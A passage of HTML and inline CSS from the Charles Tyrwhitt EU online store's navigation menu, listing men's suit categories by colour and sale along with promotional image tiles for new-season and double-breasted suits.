       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2918743873 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2918743873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2918743873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2918743873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2918743873 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8557955421 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8557955421 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8557955421 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8557955421 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8557955421) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8557955421 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8233629090 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8233629090 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8233629090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8233629090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-8233629090 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4979031158 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4979031158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4979031158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4979031158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/blue/"
       class="navigationLink-4979031158 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1119416235 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1119416235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1119416235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1119416235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/black/"
       class="navigationLink-1119416235 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5604653432 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5604653432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5604653432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5604653432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/grey/"
       class="navigationLink-5604653432 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8619359754 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8619359754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8619359754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8619359754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/green/"
       class="navigationLink-8619359754 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2899608201 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2899608201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2899608201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2899608201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/brown/"
       class="navigationLink-2899608201 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2957249281 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2957249281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2957249281 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2957249281 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2957249281 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9705036851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9705036851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9705036851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9705036851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-9705036851 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9661802380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9661802380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9661802380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9661802380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-9661802380 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2607071871 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2607071871, .column2-2607071871 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2607071871 {
        box-shadow: none;
        
    }
    
    .column2-2607071871 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2607071871 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2607071871 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2607071871 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2607071871 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2607071871 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2607071871 {
            box-shadow: none;
            
        }
        
        .column2-2607071871 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2607071871 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2607071871 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2607071871 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2607071871 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2607071871 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2607071871 {
            box-shadow: none;
            
        }
        
        .column2-2607071871 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2607071871 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2607071871 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2607071871 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2607071871 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2607071871 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2607071871 {
            box-shadow: none;
            
        }
        
        .column2-2607071871 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2607071871 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2607071871 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2607071871 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2607071871 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2607071871 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2607071871 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1388631347 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1388631347, .column2-1388631347 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1388631347 {
        box-shadow: none;
        
    }
    
    .column2-1388631347 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1388631347 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1388631347 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1388631347 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1388631347 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1388631347 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388631347 {
            box-shadow: none;
            
        }
        
        .column2-1388631347 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1388631347 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388631347 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388631347 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388631347 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1388631347 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388631347 {
            box-shadow: none;
            
        }
        
        .column2-1388631347 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1388631347 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388631347 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388631347 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388631347 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1388631347 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1388631347 {
            box-shadow: none;
            
        }
        
        .column2-1388631347 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1388631347 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1388631347 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1388631347 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1388631347 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1388631347 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1388631347 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9236470351--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9236470351--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9236470351 .js-read-more,
    .promo-tile-9236470351 .js-read-less {
        font-size: null;
    }

    .promo-tile-9236470351--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9236470351:hover .promo-tile-9236470351-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9236470351 .promo-tile-9236470351-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9236470351-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9236470351 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9236470351--minititle {
        min-height: auto;
    }

    .promo-tile-9236470351--title {
        min-height: auto;
    }

    .promo-tile-9236470351--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9236470351--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9236470351--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9236470351--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9236470351--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9236470351-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9236470351--minititle {
            min-height: auto;
        }

        .promo-tile-9236470351--title {
            min-height: auto;
        }

        .promo-tile-9236470351--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9236470351--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9236470351--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9236470351--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9236470351-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9236470351--minititle {
            min-height: auto;
        }

        .promo-tile-9236470351--title {
            min-height: auto;
        }

        .promo-tile-9236470351--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9236470351--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9236470351--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9236470351 .js-read-more,
        .promo-tile-9236470351 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9236470351--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9236470351--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9236470351--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9236470351-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9236470351--minititle {
            min-height: auto;
        }

        .promo-tile-9236470351--title {
            min-height: auto;
        }

        .promo-tile-9236470351--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9236470351--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9236470351--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9236470351 .js-read-more,
        .promo-tile-9236470351 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9236470351--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9236470351--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9236470351 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9236470351-scaled-img--false promo-tile-9236470351--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/" class="promo-tile-9236470351--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1388631347 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7481702670--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7481702670--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7481702670 .js-read-more,
    .promo-tile-7481702670 .js-read-less {
        font-size: null;
    }

    .promo-tile-7481702670--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7481702670:hover .promo-tile-7481702670-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7481702670 .promo-tile-7481702670-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7481702670-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7481702670 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7481702670--minititle {
        min-height: auto;
    }

    .promo-tile-7481702670--title {
        min-height: auto;
    }

    .promo-tile-7481702670--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7481702670--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7481702670--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7481702670--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7481702670--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7481702670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7481702670--minititle {
            min-height: auto;
        }

        .promo-tile-7481702670--title {
            min-height: auto;
        }

        .promo-tile-7481702670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7481702670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7481702670--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7481702670--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7481702670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7481702670--minititle {
            min-height: auto;
        }

        .promo-tile-7481702670--title {
            min-height: auto;
        }

        .promo-tile-7481702670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7481702670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7481702670--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7481702670 .js-read-more,
        .promo-tile-7481702670 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7481702670--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7481702670--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7481702670--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7481702670-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7481702670--minititle {
            min-height: auto;
        }

        .promo-tile-7481702670--title {
            min-height: auto;
        }

        .promo-tile-7481702670--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7481702670--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7481702670--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7481702670 .js-read-more,
        .promo-tile-7481702670 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7481702670--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7481702670--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7481702670 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
